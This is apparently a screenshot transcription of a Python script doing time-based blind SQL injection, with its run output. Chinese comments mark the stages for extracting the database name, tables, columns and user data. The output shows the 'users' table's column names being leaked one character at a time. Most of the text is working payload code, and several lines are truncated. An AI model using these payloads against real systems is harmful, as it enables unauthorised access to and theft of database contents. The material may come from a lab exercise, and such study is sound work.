 15 mid = (head + tail) >> 1
16 #爆当前数据库
17 #payload = "1'and(if((ascii(substr(database(),%d,1))>%d),1,sleep(2)))" % (i, mid)+'%23'
18 #爆当前表名
19 #payload = "1'and(if((ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),%d,1))
20 #爆当前列名
21 payload = "1'and(if((ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='users')),%d,1))>%d)
22 #爆数据
23 #payload = "1'and(if((ascii(substr((select(group_concat(username))from(security.users)),%d,1))>%d),1,sleep(2)))" %(i,mid)+"%23"
24 #print(url+payload)
25 t1 = time.time()
26 response = requests.get(url=url+payload)
27
28 t2=time.time()
while True while head < tail
Run: 5 ×
id,username,pa
id,username,pas
id,username,pass
id,username,passw
id,username,passwo
id,username,passwor
id,username,password
SecIN@isee